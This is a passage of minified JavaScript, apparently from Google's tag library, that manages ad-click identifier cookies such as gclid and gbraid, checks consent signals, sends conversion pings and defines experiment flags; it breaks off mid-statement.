function Wt(){var a=tr("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(xt))return b;var f=new pt,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],Aa:f,Za:[2]});return b},[])}catch(b){return null}}
function Xt(a){for(var b=[],c=Mr(a,A.cookie,void 0,Dt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Qt(e.value);f!=null&&(f.bd=void 0,f.Aa=new pt,f.Za=[1],Rt(b,f))}var g=Vt();g&&(g.bd=void 0,g.Za=g.Za||[2],Rt(b,g));if(Xa(14)){var h=Wt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.bd=void 0;p.Za=p.Za||[2];Rt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return St(b)}
function Ot(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function Kt(a){return a&&typeof a==="string"&&a.match(wt)?a:"_gcl"}function Yt(a,b){if(a){var c={value:a,Aa:new pt};qt(c.Aa,b);return c}}
function Zt(a,b,c){var d=Cj(a),e=wj(d,"query",!1,void 0,"gclsrc"),f=Yt(wj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Yt(tj(g,"gclid",!1),3));e||(e=tj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Xa(18)&&e==="aw.dv")?[f]:[]}
function $t(a,b){var c=Cj(a),d=wj(c,"query",!1,void 0,"gclid"),e=wj(c,"query",!1,void 0,"gclsrc"),f=wj(c,"query",!1,void 0,"wbraid");f=Wb(f);var g=wj(c,"query",!1,void 0,"gbraid"),h=wj(c,"query",!1,void 0,"gad_source"),l=wj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||tj(n,"gclid",!1);e=e||tj(n,"gclsrc",!1);f=f||tj(n,"wbraid",!1);g=g||tj(n,"gbraid",!1);h=h||tj(n,"gad_source",!1)}return au(d,e,l,f,g,h)}function bu(){return $t(w.location.href,!0)}
function au(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(xt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Xa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&xt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&xt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&xt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function cu(a){for(var b=bu(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=$t(w.document.referrer,!1),b.gad_source=void 0);du(b,!1,a)}
function eu(a){cu(a);var b=Zt(w.location.href,!0,!1);b.length||(b=Zt(w.document.referrer,!1,!0));a=a||{};fu(a);if(b.length){var c=b[0],d=Hb(),e=or(a,d,!0),f=Dt(),g=function(){Et(f)&&e.expires!==void 0&&qr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.Aa.get()},expires:Number(e.expires)})};em(function(){g();Et(f)||fm(g,f)},f)}}
function fu(a){var b;if(b=Xa(15)){var c=gu();b=Bt.test(c)||Ct.test(c)||hu()}if(b){var d;a:{for(var e=Cj(w.location.href),f=uj(wj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!vt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=rt(n),r;if(q)c:{var t=q;if(t&&t.length!==0){var u=0;try{for(var v=10;u<t.length&&!(v--<=0);){var x=st(t,u);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,H=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var M=st(t,H);if(M===void 0)break;r=m(M).next().value===1;break c}var fa;d:{var ba=void 0,P=t,S=H;switch(I){case 0:fa=(ba=st(P,S))==null?void 0:ba[1];break d;case 1:fa=S+8;break d;case 2:var na=st(P,S);if(na===void 0)break;var la=m(na),V=la.next().value;fa=la.next().value+V;break d;case 5:fa=S+4;break d}fa=void 0}if(fa===void 0||fa>t.length||fa<=u)break;u=fa}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var U=d;U&&iu(U,7,a)}}
function iu(a,b,c){c=c||{};var d=Hb(),e=or(c,d,!0),f=Dt(),g=function(){if(Et(f)&&e.expires!==void 0){var h=Wt()||[];Rt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),Aa:Ut(b)},!0);qr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.Aa?l.Aa.get():0},expires:Number(l.expires)}}))}};em(function(){Et(f)?g():fm(g,f)},f)}
function du(a,b,c,d,e){c=c||{};e=e||[];var f=Kt(c.prefix),g=d||Hb(),h=Math.round(g/1E3),l=Dt(),n=!1,p=!1,q=Xa(20),r=function(){if(Et(l)){var t=or(c,g,!0);t.Hc=l;for(var u=function(ba,P){var S=Lt(ba,f);S&&(Yr(S,P,t),ba!=="gb"&&(n=!0))},v=function(ba){var P=["GCL",h,ba];e.length>0&&P.push(e.join("."));return P.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&u(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=Lt("gb",f);!b&&Ht(E).some(function(ba){return ba.gclid===
C&&ba.labels&&ba.labels.length>0})||u("gb",v(C))}}if(!p&&a.gbraid&&Et("ad_storage")&&(p=!0,!n||q)){var H=a.gbraid,I=Lt("ag",f);if(b||!Mt(I).some(function(ba){return ba.gclid===H&&ba.labels&&ba.labels.length>0})){var M={},fa=(M.k=H,M.i=""+h,M.b=e,M);nt(I,fa,5,c,g)}}ju(a,f,g,c)};em(function(){r();Et(l)||fm(r,l)},l)}
function ju(a,b,c,d){if(a.gad_source!==void 0&&Et("ad_storage")){var e=hd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=Lt("gs",b);if(g){var h=Math.floor((Hb()-(gd()||0))/1E3),l,n=tt(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);nt(g,l,5,d,c)}}}}
function ku(a,b){var c=ys(!0);Ft(function(){for(var d=Kt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(At[f]!==void 0){var g=Lt(f,d),h=c[g];if(h){var l=Math.min(lu(h),Hb()),n;b:{for(var p=l,q=Mr(g,A.cookie,void 0,Dt()),r=0;r<q.length;++r)if(lu(q[r])>p){n=!0;break b}n=!1}if(!n){var t=or(b,l,!0);t.Hc=Dt();Yr(g,h,t)}}}}du(au(c.gclid,c.gclsrc),!1,b)},Dt())}
function mu(a){var b=["ag"],c=ys(!0),d=Kt(a.prefix);Ft(function(){for(var e=0;e<b.length;++e){var f=Lt(b[e],d);if(f){var g=c[f];if(g){var h=ft(g,5);if(h){var l=Pt(h);l||(l=Hb());var n;a:{for(var p=l,q=jt(f,5),r=0;r<q.length;++r)if(Pt(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);nt(f,h,5,a,l)}}}}},["ad_storage"])}function Lt(a,b){var c=At[a];if(c!==void 0)return b+c}function lu(a){return nu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Pt(a){return a?(Number(a.i)||0)*1E3:0}function Qt(a){var b=nu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function nu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!xt.test(a[2])?[]:a}
function ou(a,b,c,d,e){if(Array.isArray(b)&&Lr(w)){var f=Kt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=Lt(a[l],f);if(n){var p=Mr(n,A.cookie,void 0,Dt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};Ft(function(){Fs(g,b,c,d)},Dt())}}
function pu(a,b,c,d){if(Array.isArray(a)&&Lr(w)){var e=["ag"],f=Kt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=Lt(e[l],f);if(!n)return{};var p=jt(n,5);if(p.length){var q=p.sort(function(r,t){return Pt(t)-Pt(r)})[0];h[n]=gt(q,5)}}return h};Ft(function(){Fs(g,a,b,c)},["ad_storage"])}}function St(a){return a.filter(function(b){return xt.test(b.gclid)})}
function qu(a,b){if(Lr(w)){for(var c=Kt(b.prefix),d={},e=0;e<a.length;e++)At[a[e]]&&(d[a[e]]=At[a[e]]);Ft(function(){Ab(d,function(f,g){var h=Mr(c+g,A.cookie,void 0,Dt());h.sort(function(t,u){return lu(u)-lu(t)});if(h.length){var l=h[0],n=lu(l),p=nu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=nu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];du(q,!0,b,n,p)}})},Dt())}}
function ru(a){var b=["ag"],c=["gbraid"];Ft(function(){for(var d=Kt(a.prefix),e=0;e<b.length;++e){var f=Lt(b[e],d);if(!f)break;var g=jt(f,5);if(g.length){var h=g.sort(function(q,r){return Pt(r)-Pt(q)})[0],l=Pt(h),n=h.b,p={};p[c[e]]=h.k;du(p,!0,a,l,n)}}},["ad_storage"])}function su(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function tu(a){function b(h,l,n){n&&(h[l]=n)}if(bm()){var c=bu(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ys(!1)._gs);if(su(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);Gs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);Gs(function(){return g},1)}}}function hu(){var a=Cj(w.location.href);return wj(a,"query",!1,void 0,"gad_source")}
function uu(a){if(!Xa(1))return null;var b=ys(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Xa(2)){b=hu();if(b!=null)return b;var c=bu();if(su(c,a))return"0"}return null}function vu(a){var b=uu(a);b!=null&&Gs(function(){var c={};return c.gad_source=b,c},4)}function wu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function xu(a,b,c,d){var e=[];c=c||{};if(!Et(Dt()))return e;var f=Ht(a),g=wu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=or(c,p,!0);r.Hc=Dt();Yr(a,q,r)}return e}
function yu(a,b){var c=[];b=b||{};var d=Jt(b),e=wu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=Kt(b.prefix),n=Lt(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(t||[]).concat([a]),x);nt(n,y,5,b,u)}else if(h.type==="gb"){var z=[q,v,r].concat(t||[],[a]).join("."),C=or(b,u,!0);C.Hc=Dt();Yr(n,z,C)}}return c}
function zu(a,b){var c=Kt(b),d=Lt(a,c);if(!d)return 0;var e;e=a==="ag"?Mt(d):Ht(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Au(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Bu(a){var b=Math.max(zu("aw",a),Au(Et(Dt())?Ys():{})),c=Math.max(zu("gb",a),Au(Et(Dt())?Ys("_gac_gb",!0):{}));c=Math.max(c,zu("ag",a));return c>b}
function gu(){return A.referrer?wj(Cj(A.referrer),"host"):""};
var Cu=function(a,b){b=b===void 0?!1:b;var c=lo("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},Du=function(a){return Dj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},Ju=function(a,b,c,d,e){var f=Kt(a.prefix);if(Cu(f,!0)){var g=bu(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=Eu(),r=q.Ne,t=q.un;l&&(p==="aw.ds"||Q(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,fc:p});n&&h.push({gclid:n,fc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,fc:"gb"});h.length===0&&(p==="aw.ds"||Q(235)&&p==="aw.dv")&&h.push({gclid:"",fc:p});Fu(function(){var u=$n(Gu());if(u){Ms(a);var v=[],x=u?Ks[Ns(a.prefix)]:void 0;x&&v.push("auid="+x);if($n(K.m.Z)){e&&v.push("userId="+e);var y=um(qm.aa.Nm);if(y===void 0)tm(qm.aa.Om,!0);else{var z=um(qm.aa.Dh);v.push("ga_uid="+z+"."+y)}}var C=gu(),E=u||!d?h:[];E.length===0&&(Bt.test(C)||Ct.test(C))&&E.push({gclid:"",fc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+
encodeURIComponent(C));var H=Hu();v.push("url="+encodeURIComponent(H));v.push("tft="+Hb());var I=gd();I!==void 0&&v.push("tfd="+Math.round(I));var M=vq(!0);v.push("frm="+M);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));t!==void 0&&v.push("gad_source_src="+encodeURIComponent(t.toString()));if(!c){var fa={};c=up(kp(new jp(0),(fa[K.m.Tb]=cq.D[K.m.Tb],fa)))}v.push("gtm="+Hp({Sa:b,mc:!!c.eventMetadata[R.C.ob]}));dr()&&v.push("gcs="+er());v.push("gcd="+ir(c));lr()&&v.push("dma_cps="+jr());v.push("dma="+
kr());cr(c)?v.push("npa=0"):v.push("npa=1");nr()&&v.push("_ng=1");Hq(Pq())&&v.push("tcfd="+mr());var ba=Wq();ba&&v.push("gdpr="+ba);var P=Vq();P&&v.push("gdpr_consent="+P);Q(123)&&ys(!1)._up&&v.push("gtm_up=1");var S=Ck();S&&v.push("tag_exp="+S);if(E.length>0)for(var na=0;na<E.length;na++){var la=E[na],V=la.gclid,U=la.fc;if(!Iu(a.prefix,U+"."+V,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(V!=="")ia=U==="gb"?ia+"&wbraid="+V:ia+"&gclid="+V+"&gclsrc="+U;else if(U==="aw.ds"||Q(235)&&U==="aw.dv")ia=ia+
"&gclsrc="+U;$c(ia)}}else if(r!==void 0&&!Iu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");$c(ta)}}}})}},Iu=function(a,b,c){var d=lo("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},Eu=function(){var a=Cj(w.location.href),b=void 0,c=void 0,d=wj(a,"query",!1,void 0,"gad_source"),e=wj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(Ku);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,un:c,Jh:e}},Hu=function(){var a=
vq(!1)===1?w.top.location.href:w.location.href;return a=a.replace(/[\?#].*$/,"")},Lu=function(a){var b=[];Ab(a,function(c,d){d=St(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Mu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=Ej("gcl"+a);if(d)return d.split(".")}var e=Kt(b);if(e==="_gcl"){var f=!$n(Gu())&&c,g;g=bu()[a]||[];if(g.length>0)return f?["0"]:g}var h=Lt(a,e);return h?Gt(h):[]},Fu=function(a){var b=Gu();fo(function(){a();
$n(b)||fm(a,b)},b)},Gu=function(){return[K.m.X,K.m.Z]},Ku=/^gad_source[_=](\d+)$/;function Nu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Ou(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Pu(){return["ad_storage","ad_user_data"]}function Qu(a){if(Q(38)&&!um(qm.aa.Bm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Nu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(tm(qm.aa.Bm,function(d){d.gclid&&iu(d.gclid,5,a)}),Ou(c)||O(178))})}catch(c){O(177)}};em(function(){Et(Pu())?b():fm(b,Pu())},Pu())}};var Ru=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Su(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Tu(a,b){if(Q(a)){if(um(qm.aa.He))return O(176),qm.aa.He;if(um(qm.aa.Em))return O(170),qm.aa.He;var c=qq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Ru.includes(g.origin))O(172);else if(!Su(g)){var h={gadSource:g.data.gadSource};Q(229)&&(h.gclid=g.data.gclid);tm(qm.aa.He,h);a===200&&g.data.gclid&&iu(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);zq(c,"message",d)}};if(yq(c,"message",d)){tm(qm.aa.Em,!0);for(var e=m(Ru),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return qm.aa.He}O(175)}}};
var Uu=function(a){var b={prefix:N(a.F,K.m.Fb)||N(a.F,K.m.cb),domain:N(a.F,K.m.Gb),dd:N(a.F,K.m.xb),flags:N(a.F,K.m.Vb)};a.F.isGtmEvent&&(b.path=N(a.F,K.m.xc));return b},Wu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.F;h=a.Ue;l=a.St;n=a.Yn;Vu({Le:c,Qe:d,Xe:e,Zc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,Ju(b,f,g,h,n))},Yu=function(a,b){if(!T(a,R.C.Ie)){var c=Tu(119);if(c){var d=um(c),e=function(g){W(a,R.C.Ie,!0);var h=Xu(a,K.m.bf),l=Xu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);W(a,R.C.ja);W(a,R.C.gg);X(a,K.m.ja);b();X(a,K.m.bf,h);X(a,K.m.cf,l);W(a,R.C.Ie,!1)};if(d)e(d);else{var f=void 0;f=wm(c,function(g,h){e(h);xm(c,f)})}}}},Vu=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Zc;b&&(Is(c[K.m.Ff],!!c[K.m.wa])&&(ku(Zu,e),mu(e),Vs(e)),vq()!==2?(eu(e),Qu(e),Tu(200,e)):cu(e),qu(Zu,e),ru(e));c[K.m.wa]&&(ou(Zu,c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),pu(c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e.prefix),Ws(Ns(e.prefix),c[K.m.wa],c[K.m.wd],!!c[K.m.Rc],e),Ws("FPAU",c[K.m.wa],
c[K.m.wd],!!c[K.m.Rc],e));d&&(Q(101)?tu($u):tu(av));vu(av)},bv=function(a){var b=[L.O.La];Array.isArray(b)||(b=[b]);var c=T(a,R.C.da);return b.indexOf(c)>=0},Zu=["aw","dc","gb"],av=["aw","dc","gb","ag"],$u=["aw","dc","gb","ag","gad_source"];var cv=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),dv=/^~?[\w-]+(?:\.~?[\w-]+)*$/,ev=/^\d+\.fls\.doubleclick\.net$/,fv=/;gac=([^;?]+)/,gv=/;gacgb=([^;?]+)/;
function hv(a,b){if(ev.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(cv)?vj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function iv(a,b,c){for(var d=Et(Dt())?Ys("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=xu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Qq:f?e.join(";"):"",Pq:hv(d,gv)}}function jv(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(dv)?b[1]:void 0}
function kv(a){var b={},c,d,e;ev.test(A.location.host)&&(c=jv("gclgs"),d=jv("gclst"),e=jv("gcllp"));if(c&&d&&e)b.ng=c,b.Lh=d,b.Kh=e;else{var f=Hb(),g=Mt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.bd});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Lh=l.join("."),b.Kh=n.join("."))}return b}
function lv(a,b,c,d){d=d===void 0?!1:d;if(ev.test(A.location.host)){var e=jv(c);if(e){if(d){var f=new pt;qt(f,2);qt(f,3);return e.split(".").map(function(h){return{gclid:h,Aa:f,Za:[1]}})}return e.split(".").map(function(h){return{gclid:h,Aa:new pt,Za:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Xt(g):Ht(g)}if(b==="wbraid")return Ht((a||"_gcl")+"_gb");if(b==="braids")return Jt({prefix:a})}return[]}function mv(a){return ev.test(A.location.host)?!(jv("gclaw")||jv("gac")):Bu(a)}
function nv(a,b,c){var d;d=c?yu(a,b):xu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
var ov=function(a){if(Xu(a,K.m.vc)||Xu(a,K.m.ue)){var b=Xu(a,K.m.pe),c=ud(T(a,R.C.Ba),null),d=Kt(c.prefix);c.prefix=d==="_gcl"?"":d;if(Xu(a,K.m.vc)){var e=nv(b,c,!T(a,R.C.dm));W(a,R.C.dm,!0);e&&X(a,K.m.Gl,e)}if(Xu(a,K.m.ue)){var f=iv(b,c).Qq;f&&X(a,K.m.Zk,f)}}},sv=function(a){var b=new pv;Q(101)&&bv(a)&&X(a,K.m.yl,ys(!1)._gs);if(Q(16)){var c=N(a.F,K.m.ya);c||(c=vq(!1)===1?w.top.location.href:w.location.href);var d,e=Cj(c),f=wj(e,"query",!1,void 0,"gclid");if(!f){var g=e.hash.replace("#","");f=f||
tj(g,"gclid",!1)}(d=f?f.length:void 0)&&X(a,K.m.Jk,d)}if($n(K.m.X)&&T(a,R.C.ce)){var h=T(a,R.C.Ba),l=Kt(h.prefix);l==="_gcl"&&(l="");var n=kv(l);X(a,K.m.ke,n.ng);X(a,K.m.ne,n.Lh);X(a,K.m.me,n.Kh);Q(421)?(qv(a,b,h,l),rv(a,b,l)):mv(l)?qv(a,b,h,l):rv(a,b,l)}if(Q(21)&&T(a,R.C.da)!==L.O.Lb&&T(a,R.C.da)!==L.O.Ab){var p=$n(K.m.X)&&$n(K.m.Z);if(!b.wn()||Q(421)){var q;var r;b:{var t,u=w,v=[];try{u.navigation&&u.navigation.entries&&(v=u.navigation.entries())}catch(U){}t=v;var x={};try{for(var y=t.length-1;y>=
0;y--){var z=t[y]&&t[y].url;if(z){var C=(new URL(z)).searchParams,E=C.get("gclid")||void 0,H=C.get("gclsrc")||void 0;if(E){x.gclid=E;H&&(x.fc=H);r=x;break b}}}}catch(U){}r=x}var I=r,M=I.gclid,fa=I.fc,ba;if(M&&(fa===void 0||fa==="aw"||fa==="aw.ds"||Xa(18)&&fa==="aw.dv"))if(M!==void 0){var P=new pt;qt(P,2);qt(P,3);ba={version:"GCL",timestamp:0,gclid:M,Aa:P,Za:[3]}}else ba=void 0;else ba=void 0;q=ba;if(q){if(!p&&T(a,R.C.Xc)||!p&&!Q(265))q.gclid="0";b.bj(q);b.Pj(!1)}}}if(Q(229)&&(!b.wn()||Q(421))&&bv(a)){var S=
um(qm.aa.He),na=$n(K.m.X)&&$n(K.m.Z);if(S&&S.gclid&&!na&&!T(a,R.C.Xc)){var la=String(S.gclid),V=new pt;qt(V,6);b.bj({version:"GCL",timestamp:0,gclid:la,Aa:V,Za:[4]})}}b.As(a)},rv=function(a,b,c){var d=T(a,R.C.da)===L.O.La&&vq()!==2;lv(c,"gclid","gclaw",d).forEach(function(f){b.bj(f)});Q(21)?b.Pj(!1):b.Pj(!d);if(!c){var e=hv(Et(Dt())?Ys():{},fv);e&&X(a,K.m.fh,e)}},qv=function(a,b,c,d){lv(d,"braids","gclgb").forEach(function(g){b.kq(g)});if(!d){var e=Xu(a,K.m.pe);c=ud(c,null);c.prefix=d;var f=iv(e,
c,!0).Pq;f&&X(a,K.m.ue,f)}},pv=function(){this.D=[];this.J=[];this.R=void 0};k=pv.prototype;k.bj=function(a){Rt(this.D,a)};k.kq=function(a){Rt(this.J,a)};k.wn=function(){return this.J.length>0};k.Pj=function(a){this.R!==!1&&(this.R=a)};k.As=function(a){if(this.D.length>0){var b=[],c=[],d=[];this.D.forEach(function(f){b.push(f.gclid);var g,h;c.push((h=(g=f.Aa)==null?void 0:g.get())!=null?h:0);for(var l=d.push,n=0,p=m(f.Za||[0]),q=p.next();!q.done;q=p.next()){var r=q.value;r>0&&(n|=1<<r-1)}l.call(d,
n.toString())});b.length>0&&X(a,K.m.ub,b.join("."));this.R||(c.length>0&&X(a,K.m.Ze,c.join(".")),d.length>0&&X(a,K.m.af,d.join(".")))}if(this.D.length===0||Q(421)){var e=this.J.map(function(f){return f.gclid}).join(".");e&&X(a,K.m.vc,e)}};function tv(){var a=[],b=Number('')||0,c=Number('')||0;c||(c=b/100);var d=function(){var ka=!1;ka=!0;return ka}();a.push({oa:21,studyId:21,experimentId:105102050,controlId:105102051,controlId2:105102052,probability:c,active:d,ma:0});var e=
Number('')||0,f=Number('')||0;f||(f=e/100);var g=function(){var ka=!1;ka=!0;return ka}();a.push({oa:265,studyId:265,experimentId:115691063,controlId:115691064,controlId2:115691065,
probability:f,active:g,ma:0});var h=Number('')||0,l=Number('')||0;l||(l=h/100);var n=function(){var ka=!1;return ka}();a.push({oa:228,studyId:228,experimentId:105177154,controlId:105177155,controlId2:105255245,probability:l,active:n,ma:0});var p=Number('')||
0,q=Number('')||0;q||(q=p/100);var r=function(){var ka=!1;return ka}();a.push({oa:287,studyId:287,experimentId:116133312,controlId:116133313,controlId2:116133314,probability:q,active:r,ma:0});var t=Number('')||
0,u=Number('')||0;u||(u=t/100);var v=function(){var ka=!1;return ka}();a.push({oa:288,studyId:288,experimentId:116133315,controlId:116133316,controlId2:116133317,probability:u,active:v,ma:0});var x=
Number('')||0,y=Number('0.1')||0;y||(y=x/100);var z=function(){var ka=!1;return ka}();a.push({oa:285,studyId:285,experimentId:115495938,controlId:115495939,
controlId2:115495940,probability:y,active:z,ma:0});var C=Number('')||0,E=Number('')||0;E||(E=C/100);var H=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:286,studyId:286,experimentId:115495941,controlId:115495942,controlId2:115495943,probability:E,active:H,ma:0});var I=Number('')||0,M=Number('')||0;M||(M=I/100);var fa=function(){var ka=!1;ka=!0;
return ka}();a.push({oa:219,studyId:219,experimentId:104948811,controlId:104948812,controlId2:0,probability:M,active:fa,ma:0});var ba=Number('')||0,P=Number('')||0;P||(P=ba/100);var S=function(){var ka=!1;
ka=!0;return ka}();a.push({oa:220,studyId:220,experimentId:104948813,controlId:104948814,controlId2:0,probability:P,active:S,ma:0});var na=Number('')||0,la=Number('0.5')||0;la||(la=na/100);var V=function(){var ka=!1;return ka}();a.push({oa:255,studyId:255,experimentId:105391252,controlId:105391253,controlId2:105446120,probability:la,active:V,ma:0});var U=Number('')||0,ia=Number('')||0;ia||(ia=U/100);var ta=function(){var ka=!1;
return ka}();a.push({oa:235,studyId:235,experimentId:105357150,controlId:105357151,controlId2:0,probability:ia,active:ta,ma:1});var pa=Number('')||0,Na=Number('0')||0;Na||(Na=pa/100);var Sa=function(){var ka=!1;return ka}();a.push({oa:170,studyId:170,experimentId:116024733,
controlId:116024734,controlId2:116024735,probability:Na,active:Sa,ma:0});var nb=Number('')||0,cb=Number('')||0;cb||(cb=nb/100);var Za=function(){var ka=!1;ka=!0;return ka}();a.push({oa:203,studyId:203,experimentId:115480710,
